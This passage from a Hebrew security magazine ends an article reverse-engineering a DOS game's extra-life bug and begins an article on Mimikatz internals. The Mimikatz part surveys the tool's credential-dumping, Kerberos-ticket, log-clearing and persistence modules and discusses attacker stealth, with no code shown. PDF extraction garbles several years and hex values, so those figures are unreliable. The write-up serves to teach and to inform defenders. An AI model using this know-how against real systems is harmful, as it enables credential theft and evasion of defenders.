

נשים לב שישנם שני משתנים ששומרים את הניקוד הנוכחי - זה הגיוני כי הניקוד המקסימאלי )99,999 נקודות( גדול מ-xFFFF,0 ולכן הניקוד יוצג ב4- בתים. באופן דומה, ישנם זוג משתנים השומרים את הניקוד הבא שכאשר מגיעים אליו מקבלים חיים נוספים. ביצוע references-cross לאותם משתנים עזר לי להגיע לפונקציה שבודקת מתי להעלות את החיים לדייב, והנה code-pseudo רלוונטי:



ישנם פרטים רבים כאן:

- נתחיל דווקא מהסוף אפשר לראות שהערך המקסימאלי של הניקוד הוא .99999 מדוע? ובכן, = 99999 f1869x,0 ולכן החלק הגבוה יהיה תמיד 1 והחלק הנמוך יהיה f869x.0 לכן, לא ניתן אף פעם לעבור מגבלה זו.
- אם נדלג על השורה הראשונה, השורה השנייה היא דיי ברורה היא בודקת האם המרחק בין החלק התחתון של הניקוד שלנו ובין החלק התחתון של הניקוד הבא לחיים גדול מ20-e4x,0 או בדצימאלית - .22,222 זוהי הסיבה שכל 22,222 מקבלים חיים חדשים.



 ניתן לראות כי מספר החיים המקסימאלי הוא 3 - רק אם מספר החיים הנוכחי קטן ממש מ3- מעלים אותו ב.1-

השורה הראשונה היא הסיבה להתנהגות המוזרה הזו. ההנחה שלי היא ששורה זו נועדה לטפל במצב בו הניקוד הנוכחי עבר את הסף לחיים, אבל הדרך שבה זה נעשה מתייחס לשני החלקים בנפרד )החלק העליון והתחתון). ובכן, דיבוג חשף כי לאחר ניקוד של 99,999, ה-next goal הוא 100,000, ולכן במצב זה:

- החלק העליון של הניקוד (g\_score\_hi) הוא 1.
- $\alpha$ הוא (g\_score\_lo) הוא 68889f. החלק התחתון של הניקוד ש
	- החלק העליון של הסף (g next goal hi) הוא 1.
- .0x86a0 הוא( g\_next\_goal\_lo( הסף של התחתון החלק

לכן, התנאי בשורה הראשונה תמיד מתקיים )כי החלק השמאלי הוא 2 והחלק הימני תמיד 1 בגלל המגבלה של הניקוד המקסימאלי).

מדוע מקבלים חיים נוספים כאשר חוזרים מהתפריט הראשי? ובכן, אותה פונקציה הבודקת האם צריך להעלות את החיים נקראת כאשר יש פגיעה בחפצים (הגיוני, כי אז הניקוד בדרך כלל עולה) אבל נקראת גם כאשר חוזרים מהתפריט הראשי. אני מניח שהסיבה לכך היא כדי לצייר את הניקוד מחדש, אבל בכל מקרה - כאשר מגיעים לניקוד המקסימאלי, החיים יכולים לעלות גם בחזרה מהתפריט אבל גם כאשר פוגעים בחפצים.



#### **סיכום**

[https://github.com/yo-yo-yo-jbo/dangerous\\_dave](https://github.com/yo-yo-yo-jbo/dangerous_dave)

העליתי את תוצאות המחקר שלי לבלוג הפרטי שלי:

כולל את ה-parser שלי שמאפשר עכשיו גם לערוך שלבים וכיו"ב:



למרות שמדובר בפרוייקט חובבני לסוף השבוע, היה לי כיף מאד לעבוד עליו! סיכום המחקרים מאתר ה nodding( חסך לי זמן רב, ואני מודה מאד לקהילה ולחוקריה.

אף על פי שכיום כמעט ואין טעם לעשות Reverse-Engineering (אולי מלבד להסתכל על MBR שלצערי עדיין רלוונטי איכשהו בשנת 2223( אבל אני עדיין חושב שזה מחקר מעניין. ספציפית, הדרך שבה משחקי DOS ישנים ניסו לחסוך כל טיפה של זיכרון בצורה מתוחכמת היא אמנות שלצערי גוועת לאט (נסו למצוא משחקים מודרניים ששוקלים פחות מ-2 מגה, למשל).

מוזמנים לעקוב אחריי בטוויטר:

[https://twitter.com/yo\\_yo\\_yo\\_jbo](https://twitter.com/yo_yo_yo_jbo)

ובבלוג שלי:

[https://yo-yo-yo-jbo.github.io](https://yo-yo-yo-jbo.github.io/)

בו אני מפרסם פה ושם.

תודה על הקריאה!


# **Mimikatz Internals**

מאת עדי מליאנקר ויהונתן אלקבס

# **הקדמה**

לכל התוכנות שמקיפות אותנו, כמו גם לרוב המערכות ככלל, יש מטרה מאוד מוגדרת. בין אם מדובר במערכות פשוטות קונספטואלית כמו אוטובוס עירוני שמטרתו להסיע מספר נוסעים במסלול קבוע ובין אם מדובר בדרייבר של מקלדת שמטרתו לתקשר את פעולות ה-O/I אל מערכות המחשוב השונות. שימושים אחרים )להם לא התכוונו בשלבי הפיתוח( הם לרוב מסורבלים, אסורים או לכל הפחות מוגבלים מאוד. אם נמשיך עם הדוגמה מהעולם הפיזי שפתחנו עימה, הרי שתלישת כלל הכיסאות באוטובוס נוסעים על מנת להסבו לצרכי מגורים מתארת את הקונספט היטב; ובדיוק כך גם הדבר ברובד הדיגיטלי.

בין אם מדובר על שימוש ב-LOLbins בשביל להריץ Payload זדוני ולחמוק מ-AV ו\או מוצרי EDR, בטעינה של דרייבר פגיע )BYOVD (על מנת לנצלו לכיבוי שירותי הגנה במערכת, כתיבת נוזקה המנצלת syscalls לא מתועדים ב-WinAPI לשם התממשקות לתהליכים המכילים סודות ובין אם מדובר בניצול חולשה לוגית ב- Process של המדפסת בשביל לקרוא מבני נתונים מהזיכרון של תהליך אחר; הרי שהשימוש ה"לא סטנדרטי" בקונספט אלמנטרי הוא מה שדוחף קדימה את עולם הסייבר ואבטחת המידע.

במאמר הקודם [LSASS Inside](https://www.digitalwhisper.co.il/files/Zines/0x95/DW149-1-InsideLSASS.pdf) דיברנו על פתרונות ההגנה שחברת Microsoft יישמה בפלטפורמת Windows בשביל למנוע משחקנים התקפיים לחלץ נתונים מתשתית ה-LSA במערכת ההפעלה. המאמר עסק בתיאור ה-flow של נתוני המשתמשי בעת התחברות לעמדת קצה )לוקאלית ודומיינית( ואילו פערי אבטחה עולים מארכיטקטורת זו. לב המאמר עסק בפירוט על מנגנון Light Process Protected המאפשר רמות חתימה שונות עבור קבצי הרצה ספציפיים כדי למנוע אינטרקציות "לא סטנדרטיות" בין תהליכים וב- Guard Credential המשתמש בווירטואליזציה מבוססת חומרה כדי לבודד מידע רגיש באמצעות ה hypervisor( אותו בהחלט 'קצת' יותר קשה לתוכנת Userland לעקוף(.



המאמר הנוכחי מעביר את הדגש מהצד הכחול אל הצד האדום ושופך אור על בדיוק אותן פעולות לא סטנדרטיות בצורה פרקטית וכיצד ניתן )או לא( לעקוף את מנגנוני האבטחה ולחלץ את הסודות של LSASS. בשביל לממש מטרה זו, עברנו על **קוד המקור** של אחד מאבות כלי התקיפה הפופולאריים ביותר: **Mimikatz**, והסברנו כיצד הוא עובד, מתקשר ומנצל את רכיבי מערכת ההפעלה בשביל להוציא את הסודות של LSASS.

במסגרת המחקר, בצמוד למעבר על (המון) קטעי הקוד, אנחנו הולכים להסביר על מנגנונים פנימיים של מערכת הפעלה ולהסביר ברמה מעמיקה על מתודולוגיות התקפיות ברמה הפרקטית. בקיצור - שווה להצטייד בכוס קפה ולהנות מהדרך.

## **מה הקטע של Mimikatz**

mimikatz( השם מהווה סלנג צרפתי לצמד המילים - **חתול חמוד**( הוא אחד החתולים הפופולאריים ביותר בעולם התקיפה וללא ספק החסיר שינה ממספר רב של צוותים כחולים. K17 כוכבים ומעל **k3 של forks** בעמוד ה-[Github](https://github.com/gentilkiwi/mimikatz) של הכלי יסכימו עם הטענה הזו. למרות המשפט המפורסם של דלפי בנוגע לכתיבתו:

*"Mimikatz is a tool I've made to learn C and make somes experiments with Windows security."*

בטוח לומר כי לאחר בערך עשור וחצי מהפרסום הפורמאלי של הכלי, מאות עדכונים ושינויים, הוספה של טכניקות תקיפה נוספות על בסיס מחקר מכל רחבי העולם, רתימתו לאינספור כלי תקיפה )חלקם אף עם סממני IoC אצל קבוצות APT מוכרות( כי mimikatz עבר מעל ומעבר את אותו תכנון "צנוע" של מר דלפי.

אגדה אורבנית אודות הכלי היא סביב העיתוי בו הכלי הפך ל-source open. לפי [הסיפור,](https://www.wired.com/story/how-mimikatz-became-go-to-hacker-tool/) דלפי התחיל לעבוד על mimikatz עוד ב2227- ועם התקדמות המחקר לאורך השנים החל להעביר הרצאות בנושא. סביב ,2212 בעת הביקור שלו במוסקבה לתת הרצאה דומה, הוא מעיד שתפס על חם בנאדם חשוד לבוש בשחור מתעסק לו במחשב בחדר המלון. כמו כן, לאחר ההרצאה, פנה אליו בחור שני בשחור ודרש ממנו להביא לו את המצגות שהציג ועותק של mimikatz על גבי usb ובנג'מין נעתר לבקשה. קצת לפני שעזב את רוסיה, מתוך פחד לביטחונו האישי אם הכלי יהיה סודי, פירסם בנג'מין את הכלי ובכך הפך אותו לקוד פתוח. בנוסף, טען שאם תוקפים ישתמשו בכלי, על מגינים להכיר בו גם.

בהחלט נשמע מפחיד, אבל התקריות הנ"ל לא היו הטריגר המרכזי שגרמו לו לשתף את הכלי עם העולם. <u>[במציאות,](https://twitter.com/gentilkiwi/status/929672352522219520)</u> בנג'מין שיחרר את קוד המקור לפני שהכנס ברוסיה בכלל התרחש ויותר משנה קודם לכן כבר שיתף בינאריים ודוקומנטציה של הכלי עם אנשים רבים. אבל כמו שאומרים בהוליווד - **אל תתנו לעובדות להפריע לסיפור טוב.**



בכל מקרה, הנקודה שהכי חשוב לזכור מכל הסיפור היא שרק ב,2013- כמעט שנה לאחר הפירסום של הכלי, Microsoft החליטו שזה יהיה רעיון טוב לבטל את WDigest ב8.1- Windows אשר היה הוקטור העיקרי של הכלי עד אותה תקופה לשליפת שמות משתמשים וסיסמאות שנשמרו ב-next clear.

מגניב! אז בואו נצלול לאיך הכלי עובד והמודלים השונים שהוא מציע.

**הערה:** כבר עכשיו חשוב לנו לעצור ולומר שהמאמר הולך להתעסק בניתוח טכני )מאוד( של קוד המקור והשימושים השונים שהכלי מאפשר ופחות ב-"כיצד להשתמש בכלי באופן סטנדרטי", בשביל כך קיימים מאות מאמרים אחרים באינטרנט. עם זאת, בדומה לשאר המאמרים שכתבנו למגזין, חשוב לנו מאוד לוודא את ההבנה של הקורא ולכן גם במידה ואתם לא הכי תותחים ב-C או ב-Internals Windows, אין לכם ממה לחשוש )למרות שאנחנו ממש ממליצים שלפחות תעברו על המאמר [הקודם](https://www.digitalwhisper.co.il/files/Zines/0x95/DW149-1-InsideLSASS.pdf)(.

# **מיליון מיליון מודלים ופקודות**

כמו שרובכם בוודאי כבר יודע, Mimikatz הוא כלי console-י שמורץ מהטרמינל. במידה ולא יצא לכם עדיין להתנסות עם הכלי אתם יכולים לעשות זאת ממש תוך כמה דקות )גם במידה ואין לכם סביבה וירטואלית לכך) באמצעות החדר של Post-Exploitation Basics בפלטפורמת Try Hack Me. ממליצים בחום. בכל מקרה, לאלו שכן יצא לשחק קצת עם mimikatz, בוודאי שמתם לב שהכלי מכיל הרבה הערות debug שמצד אחד פחות נוח לנו בתור משתמשים, אבל מצד שני זה מאוד שימושי ב-troubleshooting והבנה של כיצד הקוד רץ. הכלי נראה כך:



כל פונקציה של הכלי מיוצגת על ידי תבנית של **Command::name-Module** ולפי הם פונקציית ה-main של mimikatz יודעת לאיזה מודול אנחנו רוצים לקרוא ולאיזו פקודה שבתוכו. בקובץ mimikatz.c בקוד המקור אפשר לראות בדיוק את החלוקה הזו בפונקציות doLocal\_mimikatz וב-dispatch\_mimikatz.

> Mimikatz Internals **www.DigitalWhisper.co.il**



סך הכל ישנם **57 מודלים שונים** ב-Mimikatz. נפרט עליהם בקצרה ובפרק הקרוב )ולמעשה ברוב המאמר( נתעסק בניתוח של כיצד אותם מודלים עובדים ומה מייחד את שיטת הפעולה של אחד מראהו. כמו כן, תוצר לוואי שנרוויח מהדרך הם התרחישים האפשריים של מתי יהיה הכי נכון להפעיל מודל מסוים ושני לא.

מודלים רבותיי, מודלים:

- .1 **Sekurlsa** כנראה המודל הכי נפוץ של mimikatz ;ומסיבה טובה מכיוון שהוא מתעסק ישירות בחילוץ סיסמאות, מפתחות, codes pin ו-ticket-ים מהזיכרון של LSASS. אנחנו נשקיע לא מעט זמן )כלומר, דפים) בהמשך בשביל להסביר כיצד כל הקסם הזה קורה. משפט נפלא של דלפי שפשוט חייבים לצטט: *"one day people will discover that Mimikatz is more than sekurlsa::logonpasswords "*
- .2 **Lsadump** המודל מחלץ סיסמאות מ-LSA ומה-SAM. הוא מכיל כמה מהפונקציונאליות המוכרות ביותר .DCSync, DCShadow כגון mimikatz של
- .3 **Kerberos** מבצע את כלל הפעולות שקשורות באימות מבוסס Kerberos עם טיקטים כל מה שקשור ל-TGT, TGS וניהול Sessions. כתוצאה מכך במודל הזה ניתן לראות את מתקפות Hash-The-Pass, golden ticket ועוד רבים אחרים. כאמור, כולם מתבססים על Kerberos. חלקים נרחבים מקוד המקור של [Rubeus](https://github.com/GhostPack/Rubeus) (כלי תקיפה פופולארי נוסף) נלקחו ישר מהמודל הנוכחי.
- .4 **Crypto** כל מה שקשור לעולם המופלא של קריפטוגרפיה ב-Windows: הצפנה, פיענוח, מפתחות, גיבובים ועוד מלא מלא קללות של מתמטיקאים שבחרו ללמוד את התואר הלא נכון. במודל תוכלו למצוא גם חילוץ של תעודות, כרטיסים חכמים ועוד.
- .5 **Dpapi** חילוץ סיסמאות משירות ה-DPAPI שמציע הצפנת credentials ברמת מערכת ההפעלה עבור אפליקציות. לא נתעמק בו במסגרת המאמר מכיוון שהוא לא רלוונטי אל תהליכי ההזדהות ואל תשתית LSASS החביבה.
- .6 **Event** המודל מתעסק בכל הקשור אל logs Event Windows ;עצירה וניקוי של הלוגים לאחר השתלטות מוצלחת על המכונה.
- .7 **Misc** מודל שמכיל פונקציונאליות שונות שתכל'ס לא היה מקום אחר לזרוק אותן. נוכל למצוא שם למשל מימוש של PrintNightmare, Spooler Print, מימוש של שיטות persistence שונות כמו Key Skeleton, הזרקת SSP Windows לקצירת פרטי התחברות לוקאליים, פתיחת תוכנות שונות במערכת ההפעלה ועוד מלא מלא פיצ'רים איזוטוריים שנוספו לכלי לאורך השנים.
- .8 **Net** חלק מהפונקציות במודול זה דומות לפקודות net המוכרות של Windows. יש בו גם אנומרציה של session-ים ושרתים המוגדרים עם delegation שונים. תכל'ס לא רואה סיבה להשתמש במודל הנוכחי ולא בכלי כמו [PowerView](https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1) או [module ActiveDirectory](https://learn.microsoft.com/en-us/powershell/module/activedirectory/?view=windowsserver2022-ps)( שגם חתום על ידי מייקרוסופט( בשביל המטרות האלה.
- .9 **Privilege** מודול האחראי על מניפולציית הרשאות בסביבת Windows. מספר רב של מודלים ופונקציות שונות ב-mimikatz דורשים שינוי )זמני לכל הפחות( של הרשאות התהליך. מודול קצר ודי forward straight במימוש שלו.



- .12 **Process** מתעסק בכל הקשור לאסיפת מידע על תהליכים ועל אינטרקציה איתם: עצירה, השהייה, הרצה והצגה שלהם. קיימות במודל גם פונקציות של injection process, spoofing process parent וכו'.
- .11 **Sid** כל הפעולות שקשורות אל SID( Identifier Security )והעבודה איתו. למשל חיפוש SID לפי שם משתמש, ערכית SID, הוספת מאפיין של sIDHistory לאובייקט של משתמש )שימושי למתקפות בין דומיינים) ועוד.
- .12 **Standard** פעולות סטנדרטיות במערכת ההפעלה )שלא קשורות ל-exploitation )כמו מעבר בין תיקיות, ניקוי מסך, קבלת ה-hostname של המכונה והכנת קפה מסוג ASCII.
- .13 **Token** מאפשר ל-Mimikatz לקיים אינטראקציה עם tokens authentication Windows, כולל התחזות אל token-ים קיימים, הדפסה שלהם למסך ומציאה כאלה השייכים אל admins Domain על המכונה.
- .14 **Ts** כל הקשור ל-Services Terminal ול-sessions אינטרקטיביים של Desktop Remote על מחשב מרוחק ברשת.
- .15 **Vault** חילוץ סיסמאות שנשמרו ב-Vault בשביל השימוש בדפדפן, משימות מתוזמנות, RDP ושירותים נוספים.
- .16 **Rpc** שליטה מרחוק )מבוססת פרוטוקול RPC )ב-Mimikatz. כן כן מה ששמעתם. שנים רציתי לחשוב שאני מכיר היטב את הכלי ואז פתאום אנחנו מגלים על פיצ'ר "משני" שכזה.
- .17 **Service** התקנה, מחיקה וניהול של service Mimikatz -" **mimikatzsvc**". בדומה למודול ה-RPC מדובר בפתרוו די נוח להתחברות (עם שם משתמש וסיסמה או בלי) לשירות של הכלי ולנהל אותו מרחוק.

נקודה שחשוב לתת עליה היא את הדגש היא למה פיצ'רים כמו mimikatzsvc או RPC mimikatz הם פחות מוכרים ולמעשה גם פחות שימושיים. נתחיל מהתרחיש הקלאסי בתקיפה ממושכת - למה לנו לשמור persistence מבוסס משימה מתוזמנת שמעלה איזה beacon להתחברות אל שרת C&C מרוחק כדוגמת strike cobalt באינטרוולי זמן חצי רנדומאליים, אחר כך, כשמעוניינים לבדוק אם משתמשים חדשים התחברו לעמדה )שכאמור בשליטתנו( אז להתחבר לעמדה באמצעות ה-client של ה-C&C ולבסוף לטעון מודול כזה או אחר של קצירת סיסמאות מהזיכרון. למה לעשות כזו דרך מסורבלת אם במקום כל זה פשוט אפשר לזרוק על העמדה שירות של mimikatz ולהזדהות ישירות אליו כאשר מעוניינים לחלץ סיסמאות מהזיכרון בשביל לבדוק אם השגנו credentials חדשים?

התשובה הפשוטה - **OPSEC**. זה פשוט רועש מידי. גם אם לא נתייחס לכל האנומאליות שיתעוררו כתוצאה מכך, תהיו בטוחים שהשירות של mimikatz (כמו גם אופן הפעולה של הכלי עצמו) כנראה חתום בכל דרך אפשרית על ידי כל חברת AV\EDR אפשרית בשוק. העובדה שרוב הכלים )מלבד Pypykatz )שהתפתחו מ- הליבה בפעולות להתמקד בחרו Invoke-Mimi, SafetyKatz, BetterSafetyKatz, SharpKatz כמו Mimikatz של הכלי ולא לממש יכולות אלו גם מחזקים את הטענה.

